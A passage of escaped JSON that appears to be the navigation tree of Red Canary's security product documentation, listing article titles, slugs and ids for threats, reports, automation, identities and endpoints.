Learning\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"6f1081dc-0629-4d06-91df-e35aa98ab33c\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"understanding-status-checks\",\"title\":\"Understand Status Checks\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4626414a-48c2-40a3-9e31-1c00f5505cf8\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"export-data-from-red-canary\",\"title\":\"Export Data from Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"order\":5,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a42e5d6a-da70-4025-98b9-3651ce487cd8\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"slug\":\"navigate-threats\",\"title\":\"Navigate Threats\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e0a5694e-3660-4a1c-84fe-1191c5bab3f3\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"slug\":\"resolve-threats\",\"title\":\"Resolve Threats\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b981a8f7-c9a3-4f44-8b66-b7f7279fd9a4\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"slug\":\"ask-for-help-with-a-threat\",\"title\":\"Request Help with a Threat\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c223b946-a63b-482c-9677-d34d8d6c12aa\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"slug\":\"use-automation-to-combat-threats\",\"title\":\"Use Automation to Combat Threats\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9f7edfa1-df8c-4f70-b88d-c17b52d245eb\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"slug\":\"communicate-threats-with-your-team\",\"title\":\"Communicate Threats with Your Team\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8326b805-0bf7-486d-945b-33e7eda8f345\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"slug\":\"report-threat-quality-issues\",\"title\":\"Report Threat Quality Issues\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"fe6fea4a-de34-46ef-840e-3bcd19c59785\",\"order\":7,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"slug\":\"bulk-actions\",\"title\":\"Create Bulk Actions\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"65e97b72-8d94-4c57-b4e6-c456fcc5b5c6\",\"order\":9,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"slug\":\"filter-for-specific-threats\",\"title\":\"Filter for Specific Threats\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2cac8793-964d-4109-ba58-a0ddc82009d0\",\"order\":10,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66\",\"slug\":\"retroactive-threat-insights\",\"title\":\"Identify Retroactive Threat Insights\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"threats\",\"title\":\"Threats\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e6a4a337-1411-4c47-a3e2-1192290f10c9\",\"order\":6,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"fd082190-5e11-4e68-817c-ab7d413746af\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"e6a4a337-1411-4c47-a3e2-1192290f10c9\",\"slug\":\"view-reports\",\"title\":\"View Reports\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9d53657e-9ec9-4a3c-82c4-aa139ed19e7c\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"e6a4a337-1411-4c47-a3e2-1192290f10c9\",\"slug\":\"share-bookmark-and-display-reports\",\"title\":\"Share, Bookmark, and Display Reports\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4025e88d-6fe4-448c-940b-7617b28d21c2\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"e6a4a337-1411-4c47-a3e2-1192290f10c9\",\"slug\":\"print-a-report-or-save-to-pdf\",\"title\":\"Print a Report or Save to PDF\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"15fc1a37-9cc7-4111-aa26-0a4a681c2da6\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"e6a4a337-1411-4c47-a3e2-1192290f10c9\",\"slug\":\"review-the-impact-summary-report\",\"title\":\"Review the Impact Summary Report\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"reports\",\"title\":\"Reports\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c5d798ab-88e0-42ea-a806-9da678e51e6f\",\"order\":7,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5965bb79-ef61-4359-ba6d-c4cdf66b0325\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"955bca20-d675-4d96-a49c-92034f3148d9\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5965bb79-ef61-4359-ba6d-c4cdf66b0325\",\"slug\":\"key-concepts-automation\",\"title\":\"Key Concepts for Automation\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"fe68235d-6075-4726-9710-fa5ae6a364bd\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5965bb79-ef61-4359-ba6d-c4cdf66b0325\",\"slug\":\"create-an-automation\",\"title\":\"Create an Automation\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"c5d798ab-88e0-42ea-a806-9da678e51e6f\",\"title\":\"Getting Started\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"6bf53b0b-7eff-4fdc-a259-0269e10a41bc\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"ac05a06a-8b42-4c16-9c38-bbcdeb1dabe2\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6bf53b0b-7eff-4fdc-a259-0269e10a41bc\",\"slug\":\"playbook-features-and-attributes\",\"title\":\"Understand Playbook Features and Attributes\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"08a7030e-0bc1-4c64-ae5e-7a80ef9d40e7\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6bf53b0b-7eff-4fdc-a259-0269e10a41bc\",\"slug\":\"customize-when-a-playbook-is-run-with-triggers\",\"title\":\"Customize When a Playbook is Run With Triggers\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"7cc19312-e127-4f54-b38f-c16f9d1947ca\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6bf53b0b-7eff-4fdc-a259-0269e10a41bc\",\"slug\":\"dry-run-threats-for-playbooks\",\"title\":\"Dry Run Threats for Playbooks\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"787ccee5-a670-4e3e-a684-d76c892979b4\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6bf53b0b-7eff-4fdc-a259-0269e10a41bc\",\"slug\":\"add-automation-actions\",\"title\":\"Add Automation Actions\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a4281386-adc6-49e1-8f8a-2d86835fa8a0\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6bf53b0b-7eff-4fdc-a259-0269e10a41bc\",\"slug\":\"trigger-variables-for-automation\",\"title\":\"Trigger Variables for Automation\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"c5d798ab-88e0-42ea-a806-9da678e51e6f\",\"title\":\"Triggers and Playbooks\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4f008a07-42d0-4b44-aa52-93f4660a5b3b\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e52d2add-14b0-4b62-8576-641c3812499f\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4f008a07-42d0-4b44-aa52-93f4660a5b3b\",\"slug\":\"import-and-export-automations\",\"title\":\"Import and Export Automations\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b6343890-47d5-402c-837b-a9ce9d15adb8\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4f008a07-42d0-4b44-aa52-93f4660a5b3b\",\"slug\":\"collect-a-forensics-package\",\"title\":\"Collect a Forensics Package\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"76a693f4-65a7-4d0b-b70d-6d1bd46a3d49\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4f008a07-42d0-4b44-aa52-93f4660a5b3b\",\"slug\":\"advanced-automation-in-red-canary\",\"title\":\"Advanced Automation in Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3eb8cc26-04d2-45ba-82ae-f3f00999e42c\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4f008a07-42d0-4b44-aa52-93f4660a5b3b\",\"slug\":\"active-remediation-automation\",\"title\":\"Active Remediation Automation\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"1bd6aac1-f175-4cdd-bc4b-5ef4030a4e97\",\"order\":7,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4f008a07-42d0-4b44-aa52-93f4660a5b3b\",\"slug\":\"configuration-summary-download-an-automation-summary-for-compliance-and-record-keeping\",\"title\":\"Download an Automation Summary for Compliance and Record Keeping\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"bb089459-88ea-45fe-9bb0-d27ebf82c6a8\",\"order\":8,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4f008a07-42d0-4b44-aa52-93f4660a5b3b\",\"slug\":\"actions-and-playbooks-faq\",\"title\":\"Actions and Playbooks FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"c5d798ab-88e0-42ea-a806-9da678e51e6f\",\"title\":\"Advanced Actions and Configurations\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"automation\",\"title\":\"Automation\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"aeea5c82-5a1c-4c24-a37d-5347a3467f48\",\"order\":8,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"95589902-49e4-4686-98aa-c5998629aa15\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"aeea5c82-5a1c-4c24-a37d-5347a3467f48\",\"slug\":\"configure-customizations\",\"title\":\"Configure Customizations\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"18825926-4f97-4aac-b12b-b631c37568eb\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"aeea5c82-5a1c-4c24-a37d-5347a3467f48\",\"slug\":\"manage-suppressed-threats\",\"title\":\"Manage Suppressed Threats\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"customizations\",\"title\":\"Customizations\",\"icon\":\"\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4d08fa22-ed91-45a2-893f-2e46481683f0\",\"order\":9,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"6fd25a71-25ff-4036-9ba6-4d483f8b5033\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4d08fa22-ed91-45a2-893f-2e46481683f0\",\"slug\":\"endpoint-identity-discovery\",\"title\":\"Endpoint/Identity Discovery\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3c8f60a0-52a7-4db9-99fe-68a267049b36\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4d08fa22-ed91-45a2-893f-2e46481683f0\",\"slug\":\"understand-and-filter-identities\",\"title\":\"Filter Identities\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c364ef9b-4c39-4f70-9228-dd0346abfb34\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4d08fa22-ed91-45a2-893f-2e46481683f0\",\"slug\":\"explore-identities\",\"title\":\"Identity Insights\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"identities\",\"title\":\"Identities\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"order\":10,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"40532eb8-51a2-49cb-acec-6907499fb639\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"slug\":\"install-endpoint-sensors\",\"title\":\"Install Endpoint Sensors\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d622219e-043d-4d57-8ccf-5bc0c252671d\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"slug\":\"view-endpoints-monitored\",\"title\":\"View Endpoints Monitored\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c7bf01c4-c54d-4be6-80da-81834ff8a8bb\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"slug\":\"filter-endpoints\",\"title\":\"Filter Endpoints\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c4197dde-8e57-4c97-b699-3d64883e2e83\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"slug\":\"decommission-endpoints\",\"title\":\"Decommission Endpoints\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"096fa2cf-473f-459c-a76e-ef3cdb3a8587\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"slug\":\"contain-threats-with-network-isolation\",\"title\":\"Contain Threats with Network Isolation\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"56ec36f0-a8f9-424d-b5fc-d6e3da8dec2d\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"slug\":\"tag-endpoints-for-context-and-reporting\",\"title\":\"Tag Endpoints for Context and Reporting\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c7709dd9-f70d-42be-a732-9390a0e33be1\",\"order\":7,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"slug\":\"review-endpoint-connections-to-red-canary\",\"title\":\"Review Endpoint Connections to Red 